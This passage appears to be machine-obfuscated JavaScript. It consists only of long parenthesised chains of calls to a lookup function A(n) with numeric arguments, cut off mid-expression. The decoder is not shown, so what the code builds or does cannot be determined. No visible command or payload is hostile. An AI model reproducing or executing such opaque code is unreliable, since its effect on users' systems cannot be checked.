A(9368) + A(19235) + A(4113) + A(13141) + A(29941) + A(2401)) + (A(19505) + A(8527) + A(9955) + A(25940) + A(31579) + A(8470) + A(13045) + A(18082) + A(21098) + A(23905) + A(5384) + A(29125) + A(14044) + A(8245) + A(22438) + A(32579) + A(14497) + A(6994) + A(18204) + A(27041) + A(7661) + A(23896) + A(5401) + A(23441) + A(14270) + A(15126) + A(27939) + A(10230) + A(29032) + A(32604) + A(24898) + A(19858) + A(1022) + A(7338) + A(3075) + A(27888) + A(1551) + A(32850) + A(23676) + A(28123) + A(29524) + A(11399) + A(28794) + A(26357) + A(5057) + A(7102) + A(12887) + A(13486) + A(21072) + A(18940) + A(20138) + A(13904) + A(31311) + A(4122) + A(20348) + A(7285) + A(4758) + A(33736) + A(9391) + A(11814) + A(31747) + A(30935) + A(21063) + A(13170) + A(1524) + A(21472) + A(17126) + A(16106) + A(20967) + A(25592) + A(32641) + A(25858) + A(23332) + A(9118) + A(1295) + A(21151) + A(24694) + A(20606) + A(5186) + A(18977) + A(22701) + A(23727) + A(6606) + A(2041) + A(14158) + A(1941) + A(14476) + A(12502) + A(19012) + A(6395) + A(14876) + A(23381) + A(695) + A(33368) + A(22853) + A(1990) + A(10550) + A(10214) + A(12972) + A(28747)) + (A(15898) + A(23610) + A(25493) + A(14343) + A(32545) + A(8260) + A(451) + A(14203) + A(21803) + A(5553) + A(6061) + A(26346) + A(25825) + A(26191) + A(5373) + A(12921) + A(26452) + A(19134) + A(7758) + A(22031) + A(22003) + A(32880) + A(9264) + A(14482) + A(17664) + A(27034) + A(20602) + A(10837) + A(3784) + A(29415) + A(15763) + A(23490) + A(7952) + A(21220) + A(22760) + A(20450) + A(4925) + A(13948) + A(14071) + A(10748) + A(16142) + A(27405) + A(2411) + A(20765) + A(21402) + A(33823) + A(31809) + A(30213) + A(16098) + A(19674) + A(4792) + A(27325) + A(16975) + A(3706) + A(14070) + A(9677) + A(7646) + A(16064) + A(33353) + A(24280) + A(3665) + A(15601) + A(31371) + A(9078) + A(17074) + A(25054) + A(11914) + A(9820) + A(8352) + A(5556) + A(19523) + A(19936) + A(2683) + A(33716) + A(3774) + A(5868) + A(22121) + A(10434) + A(13978) + A(21386) + A(8263) + A(24961) + A(15728) + A(33740) + A(20227) + A(13167) + A(26224) + A(17309) + A(22244) + A(26053) + A(5814) + A(12838) + A(27080) + A(11434) + A(14778) + A(4746) + A(17781) + A(10608) + A(12456) + A(22152)) + (A(20262) + A(28216) + A(32369) + A(15667) + A(16114) + A(33612) + A(10761) + A(13232) + A(30893) + A(30297) + A(32685) + A(19484) + A(816) + A(5656) + A(30080) + A(25490) + A(28887) + A(32938) + A(9697) + A(9851) + A(7597) + A(13826) + A(33979) + A(2407) + A(8210) + A(19110) + A(8426) + A(17700) + A(18484) + A(18257) + A(9521) + A(3504) + A(8772) + A(7725) + A(9085) + A(15158) + A(26524) + A(8802) + A(23829) + A(30457) + A(7314) + A(10151) + A(6467) + A(4905) + A(18621) + A(23991) + A(6131) + A(20687) + A(25861) + A(1917) + A(23431) + A(30437) + A(20189) + A(13887) + A(28116) + A(16399) + A(17881) + A(11173) + A(25574) + A(26364) + A(32890) + A(9296) + A(17539) + A(19253) + A(28205) + A(2737) + A(9641) + A(30012) + A(29455) + A(2138) + A(2794) + A(2787) + A(15368) + A(18860) + A(32621) + A(18109) + A(20204) + A(25984) + A(9229) + A(9152) + A(30868) + A(18459) + A(714) + A(32284) + A(24401) + A(15676) + A(3358) + A(3431) + A(3780) + A(9093) + A(4422) + A(8650) + A(9300) + A(8645) + A(16995) + A(31959) + A(6121) + A(6883) + A(22836) + A(31993)) + (A(10056) + A(34453) + A(7522) + A(15218) + A(8868) + A(21488) + A(11881) + A(16200) + A(7534) + A(17778) + A(1259) + A(22939) + A(9691) + A(31368) + A(8296) + A(12261) + A(29946) + A(8672) + A(10887) + A(9146) + A(25324) + A(12991) + A(24551) + A(25549) + A(29846) + A(13339) + A(29992) + A(3161) + A(2806) + A(27573) + A(3389) + A(20243) + A(32727) + A(22230) + A(31169) + A(28120) + A(28825) + A(33817) + A(6098) + A(12074) + A(19939) + A(20415) + A(5349) + A(31568) + A(2965) + A(12443) + A(23266) + A(2410) + A(28415) + A(28711) + A(8290) + A(13705) + A(2493) + A(31733) + A(18412) + A(17218) + A(14222) + A(25908) + A(33393) + A(17917) + A(33573) + A(11059) + A(33084) + A(13610) + A(7006) + A(9239) + A(30424) + A(18435) + A(11763) + A(1846) + A(13084) + A(12714) + A(11999) + A(8100) + A(22027) + A(19786) + A(6224) + A(5547) + A(9113) + A(13340) + A(11897) + A(29171) + A(12321) + A(33590) + A(1847) + A(11970) + A(23321) + A(18620) + A(17400) + A(21514) + A(22531) + A(25121) + A(7770) + A(16012) + A(8214) + A(23875) + A(32084) + A(27746) + A(27772) + A(5153)) + (A(19138) + A(3623) + A(19352) + A(17434) + A(9160) + A(2858) + A(6081) + A(31839) + A(25465) + A(14303) + A(16527) + A(31583) + A(12285) + A(13042) + A(28334) + A(23946) + A(21706) + A(7430) + A(14589) + A(25141) + A(1480) + A(16580) + A(29834) + A(17564) + A(11858) + A(8753) + A(3043) + A(18129) + A(18501) + A(14466) + A(23238) + A(21e3) + A(5136) + A(33847) + A(13018) + A(10397) + A(20879) + A(31762) + A(21939) + A(29054) + A(2276) + A(4172) + A(5464) + A(20275) + A(18470) + A(31128) + A(11602) + A(26261) + A(32468) + A(21186) + A(24381) + A(10284) + A(11697) + A(7333) + A(31885) + A(7408) + A(26608) + A(22660) + A(6547) + A(23622) + A(31683) + A(2437) + A(2101) + A(15427) + A(12722) + A(19418) + A(14724) + A(8400) + A(29446) + A(17423) + A(20422) + A(5797) + A(18829) + A(439) + A(14817) + A(12550) + A(17878) + A(11198) + A(25253) + A(28101) + A(33656) + A(16063) + A(2167) + A(34171) + A(18386) + A(20977) + A(29127) + A(24762) + A(17955) + A(13210) + A(29484) + A(10831) + A(22372) + A(7709) + A(14660) + A(22104) + A(6180) + A(16134) + A(26394) + A(15143)) + (A(23841) + A(31871) + A(10643) + A(32608) + A(19406) + A(4378) + A(11380) + A(18542) + A(25396) + A(15435) + A(4840) + A(13758) + A(21181) + A(27178) + A(25342) + A(8861) + A(13427) + A(31221) + A(6906) + A(16403) + A(3126) + A(24080) + A(3773) + A(24750) + A(3495) + A(20234) + A(19654) + A(25438) + A(31178) + A(20495) + A(11783) + A(7153) + A(4895) + A(18855) + A(19965) + A(8480) + A(34215) + A(27543) + A(17043) + A(22445) + A(32327) + A(30806) + A(11359) + A(30453) + A(5527) + A(12539) + A(3288) + A(26553) + A(27777) + A(5208) + A(33742) + A(16583) + A(25244) + A(20148) + A(3118) + A(10790) + A(25343) + A(25238) + A(11480) + A(24230) + A(616) + A(1047) + A(33796) + A(32355) + A(8738) + A(18201) + A(14315) + A(21060) + A(26859) + A(11615) + A(32533) + A(27161) + A(19144) + A(1759) + A(11689) + A(11326) + A(11755) + A(14279) + A(27521) + A(21275) + A(15474) + A(4605) + A(4435) + A(4861) + A(2925) + A(495) + A(25904) + A(6304) + A(11264) + A(24904) + A(3879) + A(26675) + A(11625) + A(22298) + A(20072) + A(3936) + A(677) + A(3051) + A(16689) + A(26325)) + (A(5623) + A(30954) + A(6214) + A(1767) + A(19090) + A(14537) + A(16903) + A(15313) + A(29073) + A(19909) + A(24773) + A(30699) + A(26243) + A(26573) + A(33660) + A(1502) + A(28671) + A(7521) + A(2593) + A(4821) + A(4454) + A(10731) + A(16412) + A(9841) + A(17102) + A(28291) + A(27082) + A(9765) + A(16252) + A(31369) + A(8651) + A(21764) + A(26288) + A(13203) + A(7612) + A(7935) + A(16617) + A(24820) + A(22162) + A(462) + A(18857) + A(29096) + A(8415) + A(14188) + A(33458) + A(24472) + A(5067) + A(10675) + A(26036) + A(14339) + A(1232) + A(17365) + A(21659) + A(14085) + A(7788) + A(5927) + A(2375) + A(27817) + A(11463) + A(24937) + A(16735) + A(21127) + A(29549) + A(23852) + A(794) + A(9970) + A(12345) + A(1315) + A(26217) + A(490) + A(712) + A(5726) + A(7786) + A(20139) + A(15032) + A(6814) + A(3432) + A(32755) + A(13244) + A(9659) + A(20233) + A(28920) + A(31502) + A(28418) + A(31014) + A(21776) + A(23677) + A(33721) + A(13859) + A(29223) + A(33502) + A(2646) + A(21066) + A(23038) + A(18958) + A(30630) + A(2902) + A(5380) + A(8901) + A(20002)) + (A(27e3) + A(25107) + A(12844) + A(13514) + A(30531) + A(10090) + A(20507) + A(9490) + A(7395) + A(29169) + A(1122) + A(23150) + A(3715) + A(33606) + A(32196) + A(27154) + A(30428) + A(8974) + A(4155) + A(19350) + A(8729) + A(30116) + A(31763) + A(23604) + A(20553) + A(20502) + A(11269) + A(29242) + A(15627) + A(27519) + A(32867) + A(4151) + A(30864) + A(30195) + A(32040) + A(27610) + A(30684) + A(18059) + A(16334) + A(30691) + A(7377) + A(21732) + A(1691) + A(3886) + A(9140) + A(32844) + A(32484) + A(10626) + A(10467) + A(10075) + A(15976) + A(18403) + A(11118) + A(7583) + A(31303) + A(28166) + A(22724) + A(23450) + A(16181) + A(8691) + A(16817) + A(5260) + A(4726) + A(7787) + A(28466) + A(19254) + A(23656) + A(24256) + A(23572) + A(23579) + A(9839) + A(19374) + A(22764) + A(4802) + A(17575) + A(7005) + A(6226) + A(22743) + A(3266) + A(30374) + A(20834) + A(20807) + A(17737) + A(20731) + A(20140) + A(7189) + A(29006) + A(30620) + A(30771) + A(30573) + A(24939) + A(512) + A(19594) + A(19751) + A(14820) + A(18762) + A(17639) + A(3864) + A(750) + A(19783)) + (A(31137) + A(27793) + A(30796) + A(11971) + A(5423) + A(17517) + A(13184) + A(10237) + A(34339) + A(9949) + A(34292) + A(24552) + A(1473) + A(30907) + A(32726) + A(30323) + A(16705) + A(11095) + A(27640) + A(14445) + A(31921) + A(18024) + A(11389) + A(28541) + A(4580) + A(20720) + A(26696) + A(3891) + A(26875) + A(11223) + A(8331) + A(23432) + A(13721) + A(24507) + A(2219) + A(10439) + A(16804) + A(7188) + A(32539) + A(18124) + A(9295) + A(8713) + A(21622) + A(31746) + A(30426) + A(19592) + A(3205) + A(22636) + A(8129) + A(23089) + A(22341) + A(20673) + A(3383) + A(30575) + A(26789) + A(15494) + A(32725) + A(9586) + A(30111) + A(657) + A(17459) + A(12411) + A(31324) + A(28571) + A(18551) + A(30005) + A(33859) + A(6137) + A(9125) + A(22999) + A(8794) + A(19433) + A(4938) + A(2665) + A(31139) + A(10795) + A(19394) + A(22864) + A(13884) + A(4921) + A(15912) + A(24129) + A(9878) + A(33579) + A(27390) + A(9786) + A(6700) + A(1257) + A(5130) + A(17204) + A(15170) + A(5463) + A(19510) + A(28911) + A(753) + A(16296) + A(11767) + A(20321) + A(4999) + A(9614)) + (A(27799) + A(24993) + A(9070) + A(13731) + A(31931) + A(20441) + A(531) + A(23883) + A(31951) + A(26775) + A(33734) + A(15767) + A(1866) + A(6357) + A(17023) + A(10413) + A(13512) + A(11669) + A(12834) + A(3042) + A(11537) + A(20250) + A(9984) + A(30036) + A(8756) + A(8431) + A(20003) + A(20050) + A(13574) + A(3926) + A(12166) + A(7797) + A(14673) + A(11666) + A(33809) + A(1726) + A(4295) + A(23396) + A(29260) + A(18150) + A(33344) + A(5823) + A(18649) + A(5201) + A(20376) + A(4620) + A(20041) + A(29790) + A(5655) + A(19854) + A(29019) + A(26493) + A(19720) + A(25391) + A(15190) + A(3674) + A(26904) + A(21263) + A(30988) + A(4582) + A(24214) + A(20284) + A(3882) + A(33925) + A(16361) + A(33391) + A(3650) + A(25700) + A(8536) + A(21314) + A(840) + A(33083) + A(27974) + A(12556) + A(33279) + A(21992) + A(31417) + A(15878) + A(29894) + A(3410) + A(19675) + A(32840) + A(10299) + A(32711) + A(12392) + A(11009) + A(6164) + A(19607) + A(21903) + A(9055) + A(14051) + A(24304) + A(12909) + A(20880) + A(5879) + A(20654) + A(20912) + A(23215) + A(12186) + A(666)) + (A(24267) + A(30078) + A(14706) + A(17385) + A(23036) + A(25093) + A(4581) + A(18603) + A(16440) + A(33414) + A(25292) + A(19623) + A(2553) + A(28528) + A(3360) + A(25230) + A(7304) + A(10795) + A(18717) + A(21291) + A(11596) + A(2732) + A(16698) + A(5677) + A(2923) + A(1004) + A(33183) + A(14075) + A(15373) + A(2989) + A(17972) + A(25814) + A(5442) + A(19580) + A(21112) + A(28070) + A(31448) + A(31465) + A(17046) + A(14862) + A(1645) + A(7644) + A(6468) + A(20458) + A(17657) + A(9968) + A(15988) + A(537) + A(941) + A(1344) + A(25401) + A(22614) + A(13600) + A(15685) + A(17210) + A(6797) + A(2449) + A(3147) + A(11518) + A(22654) + A(4739) + A(16210) + A(29021) + A(6430) + A(32892) + A(7539) + A(3917) + A(22600) + A(20748) + A(17764) + A(9956) + A(4021) + A(14962) + A(32666) + A(29693) + A(33479) + A(16194) + A(16622) + A(16666) + A(19872) + A(6643) + A(12069) + A(19855) + A(8549) + A(32337) + A(13689) + A(13644) + A(20617) + A(5465) + A(32810) + A(9800) + A(1631) + A(5667) + A(32929) + A(26564) + A(4098) + A(23083) + A(28258) + A(14386) + A(4167)) + (A(17678) + A(25901) + A(9732) + A(10267) + A(10108) + A(29473) + A(30829) + A(440) + A(26705) + A(26494) + A(17022) + A(31732) + A(7878) + A(34266) + A(13971) + A(9430) + A(14082) + A(5443) + A(22640) + A(26318) + A(25546) + A(28199) + A(14767) + A(20105) + A(15255) + A(22173) + A(30178) + A(27742) + A(2435) + A(28217) + A(19189) + A(961) + A(21018) + A(9111) + A(15834) + A(27188) + A(21549) + A(25829) + A(9601) + A(20185) + A(13095) + A(19793) + A(17216) + A(23996) + A(13996) + A(16650) + A(4763) + A(13818) + A(1530) + A(27348) + A(8909) + A(19025) + A(16161) + A(28512) + A(20483) + A(22491) + A(4156) + A(22011) + A(6945) + A(10318) + A(23447) + A(30089) + A(20769) + A(16494) + A(22680) + A(26311) + A(14120) + A(18331) + A(13696) + A(5133) + A(19021) + A(25173) + A(13410) + A(23777) + A(13722) + A(21923) + A(31263) + A(10990) + A(20258) + A(10044) + A(12119) + A(25050) + A(18859) + A(31641) + A(13588) + A(31553) + A(5703) + A(34451) + A(25410) + A(30901) + A(13874) + A(14700) + A(12470) + A(6441) + A(15996) + A(27958) + A(12269) + A(4325) + A(26428) + A(2143)) + (A(7204) + A(3653) + A(21932) + A(33222) + A(15389) + A(13398) + A(29610) + A(22201) + A(13280) + A(26603) + A(5662) + A(7609) + A(33944) + A(5540) + A(19368) + A(8636) + A(18366) + A(10139) + A(7781) + A(471) + A(27216) + A(26511) + A(15746) + A(1521) + A(25081) + A(8027) + A(8529) + A(16325) + A(27310) + A(11146) + A(7203) + A(15815) + A(19600) + A(26152) + A(19152) + A(18868) + A(14327) + A(8267) + A(3194) + A(15932) + A(30391) + A(14788) + A(32543) + A(6277) + A(1408) + A(9925) + A(24266) + A(32185) + A(17615) + A(9271) + A(627) + A(25474) + A(29248) + A(20943) + A(18342) + A(22632) + A(16687) + A(22311) + A(21531) + A(28608) + A(14980) + A(4461) + A(9037) + A(25306) + A(15568) + A(25805) + A(24157) + A(32848) + A(17437) + A(968) + A(11323) + A(15980) + A(14011) + A(4050) + A(3906) + A(5533) + A(13165) + A(34414) + A(6987) + A(10963) + A(12950) + A(21109) + A(8275) + A(26814) + A(5678) + A(11877) + A(15449) + A(19247) + A(10504) + A(8376) + A(15816) + A(20959) + A(4347) + A(9390) + A(3717) + A(14552) + A(29090) + A(11505) + A(33892) + A(34399)) + (A(7302) + A(16261) + A(5945) + A(30715) + A(13729) + A(8053) + A(8058) + A(25766) + A(4086) + A(1398) + A(16289) + A(17956) + A(650) + A(30492) + A(18392) + A(2603) + A(11132) + A(18054) + A(17658) + A(34138) + A(15799) + A(17072) + A(8499) + A(4022) + A(13219) + A(8332) + A(19174) + A(8924) + A(1564) + A(12578) + A(29921) + A(8556) + A(5461) + A(30785) + A(851) + A(9513) + A(23140) + A(22222) + A(34222) + A(24584) + A(5582) + A(33038) + A(19678) + A(13755) + A(9411) + A(29869) + A(28729) + A(18211) + A(25500) + A(33484) + A(9834) + A(23229) + A(10085) + A(8976) + A(33688) + A(22587) + A(5127) + A(997) + A(17371) + A(16027) + A(920) + A(4523) + A(28975) + A(21540) + A(23074) + A(28581) + A(8766) + A(21029) + A(974) + A(10633) + A(20684) + A(22500) + A(32773) + A(22188) + A(10354) + A(24318) + A(1639) + A(17628) + A(33999) + A(15516) + A(31133) + A(19223) + A(6877) + A(24387) + A(6913) + A(5202) + A(28545) + A(5524) + A(13832) + A(24092) + A(5901) + A(14007) + A(22629) + A(16683) + A(17438) + A(23596) + A(21070) + A(25166) + A(15129) + A(12974)) + (A(26679) + A(5468) + A(17077) + A(24684) + A(32275) + A(22553) + A(7568) + A(11043) + A(34282) + A(31922) + A(19477) + A(31304) + A(15492) + A(12299) + A(8424) + A(32828) + A(20948) + A(17229) + A(33508) + A(26013) + A(6518) + A(28197) + A(13029) + A(34302) + A(18638) + A(1622) + A(11094) + A(26937) + A(19153) + A(10319) + A(18858) + A(28441) + A(25241) + A(12754) + A(8665) + A(4421) + A(29481) + A(6657) + A(4082) + A(27716) + A(21606) + A(32297) + A(9617) + A(15517) + A(33771) + A(14642) + A(31470) + A(21827) + A(33953) + A(9318) + A(2677) + A(10419) + A(27124) + A(1201) + A(21945) + A(4592) + A(3057) + A(16026) + A(22474) + A(9828) + A(25352) + A(4768) + A(1771) + A(30322) + A(25558) + A(16564) + A(32592) + A(4801) + A(17989) + A(24257) + A(2184) + A(20451) + A(14722) + A(17565) + A(6492) + A(21277) + A(12059) + A(31319) + A(26328) + A(27083) + A(16702) + A(30315) + A(20675) + A(13451) + A(14701) + A(32816) + A(5236) + A(25967) + A(7832) + A(5244) + A(3279) + A(9935) + A(32153) + A(31658) + A(22744) + A(33919) + A(27949) + A(18482) + A(20058) + A(31910)) + (A(27067) + A(5491) + A(10476) + A(33073) + A(15770) + A(23840) + A(20991) + A(14717) + A(16022) + A(5014) + A(28178) + A(6030) + A(9973) + A(33374) + A(25840) + A(26806) + A(5904) + A(23221) + A(34345) + A(2272) + A(31745) + A(32676) + A(8897) + A(22955) + A(25659) + A(31426) + A(27583) + A(12270) + A(16545) + A(25715) + A(26742) + A(11788) + A(24428) + A(34299) + A(29097) + A(9183) + A(20484) + A(19846) + A(5798) + A(17029) + A(34039) + A(18302) + A(13946) + A(8968) + A(25483) + A(871) + A(30986) + A(22635) + A(31086) + A(25364) + A(16151) + A(18688) + A(3652) + A(10294) + A(18586) + A(8029) + A(8292) + A(32036) + A(17391) + A(2149) + A(1475) + A(26926) + A(25930) + A(8079) + A(33852) + A(34310) + A(3704) + A(26100) + A(17814) + A(22479) + A(13539) + A(23025) + A(28496) + A(5144) + A(23244) + A(5310) + A(32467) + A(8250) + A(11499) + A(28681) + A(20561) + A(5641) + A(18582) + A(15966) + A(2057) + A(12350) + A(17594) + A(30984) + A(5893) + A(29427) + A(8921) + A(27593) + A(7799) + A(19077) + A(11609) + A(23670) + A(15243) + A(34459) + A(7007) + A(31242)) + (A(10185) + A(3718) + A(24798) + A(2484) + A(854) + A(34083) + A(14697) + A(34342) + A(34069) + A(13657) + A(22520) + A(33750) + A(20427) + A(28314) + A(1559) + A(21712) + A(5708) + A(19476) + A(1684) + A(16011) + A(21378) + A(29701) + A(29761) + A(19341) + A(29942) + A(30654) + A(28524) + A(29802) + A(31550) + A(7422) + A(23878) + A(7139) + A(9481) + A(31323) + A(10093) + A(19741) + A(27048) + A(12862) + A(27738) + A(505) + A(28573) + A(12642) + A(21807) + A(13077) + A(10531) + A(3302) + A(20085) + A(26978) + A(13374) + A(8378) + A(31144) + A(17430) + A(6607) + A(27594) + A(3836) + A(8019) + A(32769) + A(34408) + A(18825) + A(18100) + A(6955) + A(25650) + A(22363) + A(18358) + A(22687) + A(22637) + A(1535) + A(7452) + A(18658) + A(28187) + A(17196) + A(6815) + A(31089) + A(31788) + A(4095) + A(21192) + A(28661) + A(9693) + A(32001) + A(26998) + A(2508) + A(21279) + A(15555) + A(13551) + A(21577) + A(28061) + A(6740) + A(14427) + A(19142) + A(29164) + A(25152) + A(14720) + A(13409) + A(2119) + A(33260) + A(3221) + A(18941) + A(17530) + A(28165) + A(28697)) + (A(22860) + A(31613) + A(24169) + A(23882) + A(19041) + A(31820) + A(25029) + A(11824) + A(19649) + A(30777) + A(6073) + A(7647) + A(32796) + A(21374) + A(23701) + A(18524) + A(23471) + A(30924) + A(24412) + A(32189) + A(10248) + A(32996) + A(16750) + A(1020) + A(14057) + A(13693) + A(15892) + A(30056) + A(25283) + A(32636) + A(13640) + A(8576) + A(26128) + A(22024) + A(29258) + A(27666) + A(28533) + A(783) + A(19736) + A(14329) + A(26482) + A(10986) + A(11467) + A(32857) + A(1610) + A(32393) + A(18439) + A(15291) + A(24149) + A(4891) + A(17563) + A(31802) + A(11283) + A(30767) + A(9633) + A(17612) + A(17442) + A(1547) + A(22267) + A(4568) + A(9314) + A(32391) + A(2951) + A(6210) + A(5301) + A(15580) + A(13286) + A(7849) + A(17373) + A(29470) + A(11070) + A(9514) + A(12936) + A(23317) + A(3224) + A(30445) + A(18025) + A(23225) + A(15759) + A(1319) + A(8685) + A(14468) + A(14049) + A(15133) + A(30169) + A(3078) + A(16966) + A(22507) + A(18979) + A(25778) + A(5396) + A(29758) + A(1700) + A(7639) + A(26593) + A(2368) + A(30704) + A(12937) + A(30873) + A(11014)) + (A(23029) + A(12624) + A(21755) + A(14249) + A(19480) + A(21766) + A(15116) + A(17160) + A(22469) + A(7411) + A(4980) + A(29120) + A(3425) + A(5972) + A(8242) + A(30818) + A(19630) + A(12216) + A(985) + A(28030) + A(5013) + A(16745) + A(6823) + A(18661) + A(6186) + A(5522) + A(11762) + A(7745) + A(19938) + A(5566) + A(26930) + A(26011) + A(18655) + A(27805) + A(31394) + A(5784) + A(18712) + A(13861) + A(33723) + A(13318) + A(14572) + A(28684) + A(18005) + A(25898) + A(10661) + A(33523) + A(6433) + A(3328) + A(14351) + A(26219) + A(12100) + A(32418) + A(10903) + A(2555) + A(10994) + A(16247) + A(27530) + A(19145) + A(18629) + A(11216) + A(1413) + A(24391) + A(12530) + A(29728) + A(16793) + A(8812) + A(24738) + A(22001) + A(1612) + A(1891) + A(27874) + A(2827) + A(24486) + A(30523) + A(4635) + A(1026) + A(25958) + A(11181) + A(24848) + A(4800) + A(7091) + A(3866) + A(21522) + A(26858) + A(25064) + A(14066) + A(18196) + A(28133) + A(12439) + A(13694) + A(5415) + A(1170) + A(25528) + A(24868) + A(8505) + A(16532) + A(12257) + A(17574) + A(1842) + A(21816)) + (A(28295) + A(11785) + A(9746) + A(23260) + A(24231) + A(14995) + A(28642) + A(26672) + A(2873) + A(23838) + A(17058) + A(26180) + A(6523) + A(17923) + A(24969) + A(4482) + A(19918) + A(23261) + A(7706) + A(25428) + A(18273) + A(18944) + A(22281) + A(4828) + A(16706) + A(7209) + A(18317) + A(19890) + A(26468) + A(6104) + A(20345) + A(4986) + A(29813) + A(28092) + A(28972) + A(3380) + A(23459) + A(29831) + A(22256) + A(24714) + A(31943) + A(25832) + A(3330) + A(24160) + A(2759) + A(11046) + A(9723) + A(13317) + A(26226) + A(20443) + A(33863) + A(18577) + A(21933) + A(9904) + A(33507) + A(30318) + A(11328) + A(32949) + A(14021) + A(4066) + A(3208) + A(13873) + A(33945) + A(28068) + A(17892) + A(27386) + A(14041) + A(22774) + A(13177) + A(808) + A(17893) + A(14434) + A(25155) + A(1561) + A(28906) + A(20023) + A(24205) + A(11313) + A(30008) + A(7704) + A(17435) + A(33797) + A(2943) + A(13965) + A(27232) + A(24593) + A(20095) + A(8139) + A(25099) + A(6526) + A(20052) + A(13046) + A(17443) + A(2314) + A(24307) + A(16286) + A(30515) + A(18946) + A(29184) + A(27064)) + (A(21760) + A(33855) + A(17560) + A(26644) + A(15583) + A(14870) + A(4686) + A(31630) + A(10681) + A(672) + A(16228) + A(8985) + A(20512) + A(27564) + A(33017) + A(26215) + A(2518) + A(12899) + A(29373) + A(13581) + A(8707) + A(2970) + A(14627) + A(10140) + A(20161) + A(29651) + A(17963) + A(2344) + A(4984) + A(20097) + A(31126) + A(19902) + A(33888) + A(27558) + A(9689) + A(33857) + A(28242) + A(15902) + A(30030) + A(1843) + A(10802) + A(7103) + A(18187) + A(26604) + A(3664) + A(33254) + A(18581) + A(14415) + A(11037) + A(15672) + A(31845) + A(31246) + A(10794) + A(16905) + A(11301) + A(1920) + A(7654) + A(2059) + A(15138) + A(6434) + A(7405) + A(33323) + A(26735) + A(14710) + A(5363) + A(2020) + A(26093) + A(8349) + A(34195) + A(9039) + A(14354) + A(21158) + A(2753) + A(19878) + A(27406) + A(765) + A(1968) + A(16377) + A(11085) + A(14143) + A(26612) + A(7828) + A(5152) + A(4527) + A(28264) + A(8908) + A(4805) + A(16695) + A(19978) + A(7566) + A(28067) + A(14424) + A(18062) + A(28387) + A(31764) + A(15496) + A(4462) + A(4239) + A(5882) + A(6723)) + (A(6669) + A(8119) + A(24834) + A(4094) + A(21480) + A(29186) + A(25128) + A(19521) + A(25322) + A(15981) + A(20971) + A(23555) + A(29082) + A(32067) + A(26085) + A(2035) + A(1233) + A(28428) + A(17992) + A(13316) + A(8657) + A(32314) + A(7295) + A(5306) + A(5471) + A(10685) + A(26919) + A(30024) + A(22460) + A(1578) + A(16813) + A(31254) + A(3369) + A(15837) + A(8230) + A(6573) + A(23125) + A(23951) + A(1406) + A(34086) + A(5923) + A(26390) + A(12580) + A(4736) + A(28680) + A(26124) + A(22163) + A(7519) + A(10118) + A(34123) + A(6409) + A(20587) + A(30878) + A(27121) + A(25367) + A(34383) + A(33382) + A(9386) + A(26980) + A(23240) + A(26621) + A(29755) + A(9940) + A(30273) + A(30673) + A(21234) + A(27516) + A(24997) + A(6983) + A(24083) + A(11710) + A(8428) + A(1697) + A(18036) + A(5971) + A(3634) + A(11585) + A(17532) + A(12050) + A(16298) + A(19403) + A(1504) + A(9792) + A(13450) + A(3466) + A(16485) + A(15088) + A(6962) + A(25077) + A(626) + A(20830) + A(4e3) + A(6481) + A(32406) + A(9874) + A(15025) + A(16153) + A(11509) + A(21765) + A(21759)) + (A(14278) + A(2354) + A(6119) + A(3345) + A(7167) + A(1504) + A(27139) + A(5398) + A(3975) + A(13601) + A(28181) + A(10206) + A(6867) + A(22911) + A(27546) + A(13516) + A(6427) + A(21791) + A(16677) + A(30956) + A(24717) + A(19764) + A(5101) + A(19843) + A(24198) + A(22068) + A(18831) + A(33290) + A(4700) + A(25199) + A(13522) + A(12322) + A(2610) + A(12064) + A(30856) + A(31822) + A(23903) + A(1531) + A(28701) + A(28077) + A(6480) + A(1449) + A(32445) + A(31017) + A(10220) + A(24863) + A(26379) + A(20016) + A(10905) + A(2776) + A(34443) + A(29551) + A(1815) + A(22209) + A(10295) + A(8346) + A(10904) + A(7578) + A(25263) + A(12999) + A(1731) + A(1735) + A(13757) + A(28310) + A(11822) + A(12282) + A(13160) + A(3937) + A(10293) + A(2505) + A(12387) + A(1508) + A(33379) + A(6718) + A(3497) + A(34228) + A(9477) + A(5773) + A(9240) + A(13611) + A(22594) + A(31063) + A(23393) + A(7286) + A(18971) + A(34123) + A(6409) + A(20587) + A(30878) + A(27121) + A(25367) + A(34383) + A(6225) + A(11965) + A(30157) + A(29434) + A(33640) + A(24459) + A(11381) + A(28786)) + (A(12766) + A(20722) + A(19987) + A(20522) + A(20862) + A(22250) + A(2340) + A(33248) + A(30370) + A(15379) + A(1323) + A(19032) + A(20063) + A(12146) + A(634) + A(10593) + A(31443) + A(24446) + A(19261) + A(13937) + A(24646) + A(7341) + A(26787) + A(25025) + A(17057) + A(1829) + A(29155) + A(23936) + A(10816) + A(20923) + A(17405) + A(4821) + A(25654) + A(11682) + A(30665) + A(8209) + A(28464) + A(14198) + A(2619) + A(12342) + A(31370) + A(11683) + A(12784) + A(8318) + A(5425) + A(7369) + A(26109) + A(27084) + A(33287) + A(16602) + A(11930) + A(19622) + A(15801) + A(9109) + A(1513) + A(27304) + A(11588) + A(9627) + A(18355) + A(4724) + A(3549) + A(14121) + A(4258) + A(1733) + A(25624) + A(8026) + A(27561) + A(8666) + A(33473) + A(8001) + A(1752) + A(2082) + A(25557) + A(34070) + A(32630) + A(27739) + A(19452) + A(10006) + A(34078) + A(25727) + A(30395) + A(15305) + A(27485) + A(32254) + A(22283) + A(10143) + A(10873) + A(13902) + A(27317) + A(26841) + A(8151) + A(26309) + A(21121) + A(19361) + A(6781) + A(21607) + A(13498) + A(10081) + A(23855) + A(28484)) + (A(2176) + A(19597) + A(23149) + A(24519) + A(24568) + A(31181) + A(19989) + A(13180) + A(5611) + A(2763) + A(17667) + A(18311) + A(16253) + A(28149) + A(34330) + A(32869) + A(11229) + A(11442) + A(14707) + A(11226) + A(10818) + A(14558) + A(12091) + A(25176) + A(9572) + A(23587) + A(18282) + A(18526) + A(21693) + A(9947) + A(8324) + A(28180) + A(667) + A(31166) + A(26344) + A(19548) + A(3259) + A(33058) + A(28926) + A(10107) + A(12494) + A(33225) + A(13164) + A(8625) + A(17282) + A(21780) + A(33275) + A(33494) + A(31923) + A(26169) + A(18640) + A(19756) + A(8960) + A(23307) + A(18349) + A(30285) + A(10611) + A(17606) + A(32884) + A(31700) + A(24793) + A(1329) + A(33238) + A(30488) + A(8007) + A(8605) + A(9179) + A(3170) + A(25274) + A(5829) + A(29432) + A(21466) + A(33888) + A(18155) + A(28618) + A(12124) + A(21860) + A(10948) + A(29106) + A(33720) + A(12826) + A(26870) + A(16688) + A(25697) + A(5304) + A(25701) + A(31265) + A(29172) + A(20503) + A(30972) + A(30561) + A(15617) + 